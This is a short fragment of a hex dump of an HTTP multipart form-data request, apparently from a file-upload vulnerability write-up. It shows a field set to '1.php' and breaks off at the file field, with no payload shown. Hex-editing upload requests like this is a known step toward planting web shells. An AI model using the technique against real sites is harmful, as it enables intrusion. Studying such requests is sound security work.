 14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 20 20 0d 0a 0d 0a me="name";
17 31 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 1.php--------
18 2d 2d 37 39 35 35 35 36 38 37 30 0d 0a 43 6f 6e --795556870Co
19 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Dispositio
1a 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
1b 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena